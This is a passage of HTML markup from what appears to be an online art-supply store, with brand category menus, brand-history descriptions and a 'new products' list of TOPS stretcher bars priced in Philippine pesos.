		<span id="leo-cat-887" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/909-tops-primed-unprimed-canvas-cloth" title="">
		TOPS Primed &amp; Unprimed Canvas Cloth
		<span id="leo-cat-909" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/694-tops-quality-stretcher-canvas" title="">
		TOPS Quality Stretcher Canvas
		<span id="leo-cat-694" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/773-tops-raw-materials" title="">
		TOPS Raw Materials
		<span id="leo-cat-773" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/841-tops-stone-curving-tools" title="">
		TOPS Stone Curving Tools
		<span id="leo-cat-841" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/695-tops-studio-stretched-canvas" title="">
		TOPS Studio Stretched Canvas
		<span id="leo-cat-695" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/550-tri-art" title="Tri-Art offers a unique and complete range of artist materials for every level of creator. Tri-Art Mfg. is a family run company that started producing artists&#039; acrylic paint as an off-shoot to an art supply store and gallery in Kingston called Art Noise. Production began on a small scale in the back of the store, producing one line of professional, acrylic colours. It was at this time, in 1994, that Tri-Art Mfg. Incorporated was formed.    Tri-Art&#039;s original goal was to produce the best product possible for artists. To this day, making quality products for every level of expression has remained our objective. The family of products has grown to include acrylic, oil, ink, airbrush, watercolour tempera and specialty paint lines for the professional to the beginner painters, visual designers and artisans.">
		Tri Art
		<span id="leo-cat-550" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/867-tri-art-tempera-paint" title="">
		Tri Art Tempera Paint
		<span id="leo-cat-867" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/869-tri-art-uvfx-paint" title="">
		Tri Art UVfx Paint
		<span id="leo-cat-869" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/961-unison-colour-handmade-soft-pastel" title="Unison Colour began in the early 1980’s when Artist John Hersey found that mass-produced, factory made pastels simply did not offer the qualities he was looking for, and so he decided to make his own. Today we hand make over a quarter of a million sticks a year.">
		Unison Colour Handmade Soft Pastel
		<span id="leo-cat-961" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/568-williamsburg-handmade-oil" title="Williamsburg Paintmaking Philosophy  
  Getting the proper pigment is just the beginning. So much of the quality of oil paint is in the grinding. Each color is ground to enhance the beauty and luminosity specific to that particular pigment. Some colors will feel slightly gritty; others extremely smooth. Our Cerulean Blue will have a beautiful velvet, light-absorbing surface with an extremely strong covering power; our Siennas will often be chunky or gritty to allow light to travel through the vehicle, exposing rich golden or mahogany undertones instead of just heavy, dull browns.  
  Pigments are ground in pure, premium, alkali-refined linseed oil and made in batches no larger than five gallons at a time. This gives us total control over the product, much like the late nineteenth-century French color makers. All the materials are hand measured, and every ounce of paint is scrutinized. The paint is packed in 37 ml and 150 ml non-reactive aluminum tubes. Larger quantities of paint are packed in aluminum cans using only the purest materials.  
  Williamsburg Handmade Oil Colors are used by the world&#039;s finest artists whose work can be found at the Metropolitan Museum of Art and MOMA in New York, the National Gallery of Art in Washington, and the Beaubourg in Paris.  
  We give technical advice to artists, museums, and conservators throughout the world and welcome your questions and comments. We look forward to having you experience the pleasure of using our paint. We are very proud of it.    
  History of Williamsburg Handmade Oil Colors  
  In the mid 1980s Carl Plansky began making paint for himself and his friends in the Williamsburg neighborhood of Brooklyn, New York. He had no intention of turning his passion into a business, but the interest of his fellow artists escalated to a point where the business of &#039;Williamsburg Art Supply&#039; was established out of necessity.  
  Beginning with a small milling machine provided by painter Milton Resnick, Carl&#039;s paintmaking operation grew to employ several people and was moved to Oneonta, New York. Never planning or aspiring to a take-over of the oil paint market, Williamsburg&#039;s oil paints accumulated a following and international presence while preserving the handmade integrity of the paint.  
  Carl had always been interested in pigments, oils, mediums, and old world recipes, and enjoyed experimenting with traditional materials. Wherever he traveled he would research the history of painting and the relationship between painters and paint makers.  
  In France he bought colors from the houses that had made paints for Monet, Matisse, and Cézanne, then analyzed their paint to see how fine or coarse the grind was, and to determine where they found their pigments and oils. With this same passion, he continued to search for the most beautiful raw materials in the world, importing pigments from dozens of countries so he could offer them to his fellow artists as paint and dry pigment.  
  The legacy and integrity of Carl&#039;s paint business survived his death in October of 2009. The team he built at Williamsburg Handmade Oil Colors has preserved the passion and creativity that Carl imparted under the leadership of Beverly Plansky, Carl&#039;s sister and business partner.  
  In the Spring of 2010 Golden Artist Colors assumed responsibility for realizing Carl&#039;s dream for truly unique paints and mediums that reflect not only the traditions of painting in Europe and North America, but the artist&#039;s passion that drives them forward. Carl himself claimed that only Golden Artist Colors could make oil paints with the integrity and style of Williamsburg.  
  GOLDEN and Williamsburg have shared more than geography (Oneonta and New Berlin are just 20 miles from each other), but very similar paths developing paint out of dialog with artists and growing as businesses by responding to artists&#039; needs. Williamsburg Handmade Oil Colors is proud to be a member of the GOLDEN family.  
  Carl&#039;s paintings and drawings are represented by the Elder Gallery.">
		Williamsburg Handmade Oil
		<span id="leo-cat-568" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/574-winsor-newton" title="In 1832 chemist William Winsor and artist Henry Newton brought together the knowledge of the scientist and the creativity of the artist to offer an unprecedented choice of colour, clarity and permanence to fine artists.      Winsor &amp;amp; Newton pinpointed what was really needed – a regular source of reliable colours and brushes. Winsor &amp;amp; Newton first developed vastly-improved watercolours, followed by a number of other innovations including Chinese white, the first durable opaque white watercolour, and collapsible tin tubes for both oils and watercolours.       New era, new approach    A series of royal appointments and awards in the late 1800s paved the way for Winsor &amp;amp; Newton to take its colours around the world.    In the early 20th century Winsor &amp;amp; Newton expanded its range to offer key value ranges. It also expanded its factories to ensure colour and brush production carried on through both world wars. But William and Henry’s original ethos stayed at the heart of the business – whenever there was a new, exciting or better pigment or binder available, Winsor &amp;amp; Newton introduced it, including Designers gouache, fast drying oils, water mixable oils and the revolutionary Artists’ Acrylic (now Professional Acrylic).       Classic yet contemporary    William and Henry’s commitment to quality and innovation are part of a rich heritage which informs Winsor &amp;amp; Newton to this day. We’re dedicated to the craft of the fine artist and to providing them with new ways to explore their creativity, allowing them to share their work with a worldwide community. We embrace new ideas, we seek out the latest technologies and materials – we devote our time to creating the world’s finest art materials, which are used by some of the world’s finest artists.   Winsor &amp;amp; Newton were granted its first Royal Warrant by Queen Victoria in 1841, and have received the endorsement ever since. Today Winsor &amp;amp; Newton remains by Appointment to HRH the Prince of Wales, and may display The Prince of Wales’s coat of arms.           The Prince of Wales and the environment   Known for his commitment to ecological issues, the Prince of Wales has additional criteria to qualify for his Warrant asking that companies meet a code of good environmental practice if they are to supply his Household. We are dedicated to making sure that our materials, manufacturing processes and the way we communicate with artists minimize our ecological impact.">
		Winsor &amp; Newton
		<span id="leo-cat-574" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/710-winsor-newton-acrylic-medium" title="">
		Winsor &amp; Newton Acrylic Medium
		<span id="leo-cat-710" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/712-winsor-newton-galleria-acrylic" title="">
		Winsor &amp; Newton Galleria Acrylic
		<span id="leo-cat-712" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/713-winsor-newton-foundation-brush" title="">
		Winsor &amp; Newton Foundation Brush
		<span id="leo-cat-713" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/714-winsor-newton-brushmarker" title="">
		Winsor &amp; Newton BrushMarker
		<span id="leo-cat-714" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/715-winsor-newton-pigment-marker" title="">
		Winsor &amp; Newton Pigment Marker
		<span id="leo-cat-715" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/716-winsor-newton-promarker" title="">
		Winsor &amp; Newton ProMarker
		<span id="leo-cat-716" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/717-winsor-newton-oil-medium" title="">
		Winsor &amp; Newton Oil Medium
		<span id="leo-cat-717" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/718-winsor-newton-water-mixable-oil-medium" title="">
		Winsor &amp; Newton Water Mixable Oil Medium
		<span id="leo-cat-718" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/719-winsor-newton-artisan-water-mixable-oil" title="">
		Winsor &amp; Newton Artisan Water Mixable Oil
		<span id="leo-cat-719" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/720-winsor-newton-artist-oil" title="">
		Winsor &amp; Newton Artist Oil
		<span id="leo-cat-720" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/721-winsor-newton-fine-oil-china" title="">
		Winsor &amp; Newton Fine Oil (China)
		<span id="leo-cat-721" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/722-winsor-newton-griffin-alkyd" title="">
		Winsor &amp; Newton Griffin Alkyd
		<span id="leo-cat-722" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/723-winsor-newton-winton-oil" title="">
		Winsor &amp; Newton Winton Oil
		<span id="leo-cat-723" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/724-winsor-newton-oil-bar" title="">
		 Winsor &amp; Newton Oil Bar
		<span id="leo-cat-724" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/727-winsor-newton-fine-watercolor-china" title="">
		Winsor &amp; Newton Fine Watercolor (China)
		<span id="leo-cat-727" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/878-winsor-newton-calligraphy-ink" title="">
		Winsor &amp; Newton Calligraphy Ink
		<span id="leo-cat-878" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/571-xdt" title="Beijing Haodetang Pen Industry Co., Ltd. is a professional manufacturer that produces Chaddo® brand brushes.   Products are     divided into six series, oil brush series, watercolor pen series, water chalk series, Chinese brush series, board     brush series, makeup pen series.   At the same time, we produce various textures and     brushes for   various grades for domestic and foreign sellers.    Beijing Haodetang Pen Industry Co., Ltd., based on sincerity, provides domestic and foreign sellers and agents with considerate     professional services. It is hailed as &quot;contract-abiding and trustworthy enterprise&quot; by the industry       Chadido® is a well-known brand with a good reputation in the domestic art supplies market. It     is trusted and praised   by professional   painters, art lovers and college students.   For many years, it has been     the best-selling product on the   Chinese   market.   Based on the guarantee of stable quality of old products, Chaddom® brand brushes     continuously research and develop new products to meet the requirements of different consumer groups in the market.">
		XDT
		<span id="leo-cat-571" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/413-chinese-brush" title="">
		Chinese Brush
		<span id="leo-cat-413" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/548-fan-filbert-brush" title="">
		Fan &amp; Filbert Brush
		<span id="leo-cat-548" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/556-flat-angle-shader-brush" title="">
		Flat &amp; Angle Shader Brush
		<span id="leo-cat-556" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/364-round-and-pointed-brush" title="">
		Round and Pointed Brush
		<span id="leo-cat-364" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/185-specialty-brush" title="">
		Specialty Brush
		<span id="leo-cat-185" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/538-xdt-potery-tools" title="">
		XDT Potery Tools
		<span id="leo-cat-538" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/864-special-brands" title="">
		Special Brands
		<span id="leo-cat-864" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/857-nara-light-weight-airdry-clay" title="">
		Nara Light Weight Airdry Clay
		<span id="leo-cat-857" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/861-nara-air-hardening-clay" title="">
		Nara Air Hardening Clay
		<span id="leo-cat-861" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/859-nara-floating-modeling-clay" title="">
		Nara Floating Modeling Clay
		<span id="leo-cat-859" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/557-sun-art" title="">
		Sun Art 
		<span id="leo-cat-557" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/374-cotti" title="">
		COTTI 
		<span id="leo-cat-374" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/847-nara-pottera-natural-clay" title="">
		Nara Pottera Natural Clay
		<span id="leo-cat-847" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/860-nara-paper-mache" title="">
		Nara Paper Mache
		<span id="leo-cat-860" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/858-nara-gluten-free-dough-clay" title="">
		Nara Gluten Free Dough Clay
		<span id="leo-cat-858" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/490-kiddy-lightweight-clay" title="">
		Kiddy Lightweight Clay
		<span id="leo-cat-490" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->

	<!-- Block CMS module -->
			<div id="informations_block_left_1" class="block informations_block_left">
			<h4 class="title_block">
				<a href="https://theoilpaintstore.com/content/category/1-home">
					Information				</a>
			</h4>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://theoilpaintstore.com/content/4-about-us" title="About us">
									About us
								</a>
							</li>
																								<li>
								<a href="https://theoilpaintstore.com/content/1-delivery" title="Delivery">
									Delivery
								</a>
							</li>
																								<li>
								<a href="https://theoilpaintstore.com/content/3-information" title="Information">
									Information
								</a>
							</li>
																								<li>
								<a href="https://theoilpaintstore.com/content/6-locate-store" title="Locate Store">
									Locate Store
								</a>
							</li>
																								<li>
								<a href="https://theoilpaintstore.com/content/8-security-privacy" title="Security &amp; Privacy">
									Security &amp; Privacy
								</a>
							</li>
																								<li>
								<a href="https://theoilpaintstore.com/content/9-terms-and-conditions" title="Terms and Conditions">
									Terms and Conditions
								</a>
							</li>
																				</ul>
			</div>
		</div>
		<!-- /Block CMS module -->
<!-- MODULE Block new products -->
<div id="new-products_block_right" class="block products_block">
	<h4 class="title_block">
    	<a href="https://theoilpaintstore.com/new-products" title="New products">New products</a>
    </h4>
    <div class="block_content">
                    <ul class="products products-block">
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/tops-stretcher-bars/21610-tops-stretcher-bars-12-inches-2pcs-pair.html" title="Top Pine Stretcher Bars: Top Pine Stretcher Bars 60" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/21184-small_default/tops-stretcher-bars-12-inches-2pcs-pair.jpg" alt="TOPS Stretcher Bars 12 inches 2pcs pair" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/tops-stretcher-bars/21610-tops-stretcher-bars-12-inches-2pcs-pair.html" title="TOPS Stretcher Bars 12 inches 2pcs pair" itemprop="url">
								TOPS Stretcher Bars 12 inches 2pcs pair</a>
							</h5>
                                                        
                                                        Bars 12 inches
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 290.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/tops-stretcher-bars/21609-tops-stretcher-bars-14-inches-2pcs-pair.html" title="Top Pine Stretcher Bars: Top Pine Stretcher Bars 60" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/21179-small_default/tops-stretcher-bars-14-inches-2pcs-pair.jpg" alt="TOPS Stretcher Bars 14 inches 2pcs pair" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/tops-stretcher-bars/21609-tops-stretcher-bars-14-inches-2pcs-pair.html" title="TOPS Stretcher Bars 14 inches 2pcs pair" itemprop="url">
								TOPS Stretcher Bars 14 inches 2pcs pair</a>
							</h5>
                                                        
                                                        Bars 14 inches
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 358.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/tops-stretcher-bars/21608-tops-stretcher-bars-16-inches-2pcs-pair.html" title="Top Pine Stretcher Bars: Top Pine Stretcher Bars 60" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/21174-small_default/tops-stretcher-bars-16-inches-2pcs-pair.jpg" alt="TOPS Stretcher Bars 16 inches 2pcs pair" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/tops-stretcher-bars/21608-tops-stretcher-bars-16-inches-2pcs-pair.html" title="TOPS Stretcher Bars 16 inches 2pcs pair" itemprop="url">
								TOPS Stretcher Bars 16 inches 2pcs pair</a>
							</h5>
                                                        
                                                        Bars 16 inches
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 404.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/tops-stretcher-bars/21607-tops-stretcher-bars-18-inches-2pcs-pair.html" title="Top Pine Stretcher Bars: Top Pine Stretcher Bars 60" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/21169-small_default/tops-stretcher-bars-18-inches-2pcs-pair.jpg" alt="TOPS Stretcher Bars 18 inches 2pcs pair" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/tops-stretcher-bars/21607-tops-stretcher-bars-18-inches-2pcs-pair.html" title="TOPS Stretcher Bars 18 inches 2pcs pair" itemprop="url">
								TOPS Stretcher Bars 18 inches 2pcs pair</a>
							</h5>
                                                        
                                                        Bars 18 inches
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 462.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/tops-stretcher-bars/21606-tops-stretcher-bars-20-inches-2pcs-pair.html" title="Top Pine Stretcher Bars: Top Pine Stretcher Bars 60" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/21164-small_default/tops-stretcher-bars-20-inches-2pcs-pair.jpg" alt="TOPS Stretcher Bars 20 inches 2pcs pair" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/tops-stretcher-bars/21606-tops-stretcher-bars-20-inches-2pcs-pair.html" title="TOPS Stretcher Bars 20 inches 2pcs pair" itemprop="url">
								TOPS Stretcher Bars 20 inches 2pcs pair</a>
							</h5>
                                                        
                                                        Bars 20 inches
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 653.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/tops-stretcher-bars/21605-tops-stretcher-bars-24-inches-2pcs-pair.html" title="Top Pine Stretcher Bars: Top Pine Stretcher Bars 60" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/21159-small_default/tops-stretcher-bars-24-inches-2pcs-pair.jpg" alt="TOPS Stretcher Bars 24 inches 2pcs pair" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/tops-stretcher-bars/21605-tops-stretcher-bars-24-inches-2pcs-pair.html" title="TOPS Stretcher Bars 24 inches 2pcs pair" itemprop="url">
								TOPS Stretcher Bars 24 inches 2pcs pair</a>
							</h5>
                                                        
                                                        Bars 24 inches
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 680.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/tops-stretcher-bars/21604-tops-stretcher-bars-30-inches-2pcs-pair.html" title="Top Pine Stretcher Bars: Top Pine Stretcher Bars 60" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/21154-small_default/tops-stretcher-bars-30-inches-2pcs-pair.jpg" alt="TOPS Stretcher Bars 30 inches 2pcs pair" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/tops-stretcher-bars/21604-tops-stretcher-bars-30-inches-2pcs-pair.html" title="TOPS Stretcher Bars 30 inches 2pcs pair" itemprop="url">
								TOPS Stretcher Bars 30 inches 2pcs pair</a>
							</h5>
                                                        
                                                        Bars 30 inches
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 796.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/tops-stretcher-bars/21603-tops-stretcher-bars-36-inches-2pcs-pair.html" title="Top Pine Stretcher Bars: Top Pine Stretcher Bars 60" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/21149-small_default/tops-stretcher-bars-36-inches-2pcs-pair.jpg" alt="TOPS Stretcher Bars 36 inches 2pcs pair" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/tops-stretcher-bars/21603-tops-stretcher-bars-36-inches-2pcs-pair.html" title="TOPS Stretcher Bars 36 inches 2pcs pair" itemprop="url">
								TOPS Stretcher Bars 36 inches 2pcs pair</a>
							</h5>
                                                        
                                                        Bars 36 inches
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 1,014.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
    </ul>           
            <div class="lnk">
